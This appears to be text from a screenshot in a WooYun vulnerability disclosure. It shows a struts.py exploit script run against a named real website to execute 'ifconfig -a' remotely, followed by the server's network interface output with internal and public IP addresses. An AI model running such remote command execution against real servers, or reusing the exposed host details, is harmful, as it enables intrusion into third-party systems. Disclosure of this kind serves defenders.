 C:\Windows\system32\cmd.exe
D:\source>struts.py -p -u "http://englishok.tom.com/music/musicHome.action" -c "
ifconfig -a"
eth0 Link encap:Ethernet HWaddr 00:14:22:1d:76:1d
inet addr:172.24.201.232 Bcast:172.24.201.255 Mask:255.255.255.0
inet6 addr: fe80::214:22ff:fe1d:761d/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:7220235 errors:0 dropped:0 overruns:0 frame:0
TX packets:5073637 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:5960935483 (5.5 GiB) TX bytes:564831246 (538.6 MiB)
eth1 Link encap:Ethernet HWaddr 00:14:22:1d:76:1e
inet addr:211.100.40.188 Bcast:211.100.40.255 Mask:255.255.255.0
inet6 addr: fe80::214:22ff:fe1d:761e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:28956847 errors:0 dropped:0 overruns:0 frame:0
TX packets:2427470 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1838295585 (1.7 GiB) TX bytes:2606920260 (2.4 GiB)
eth2 Link encap:Ethernet HWaddr 00:04:23:c2:0d:7e
BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
eth3 Link encap:Ethernet HWaddr 00:04:23:c2:0d:7f
BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
www.wooyun.org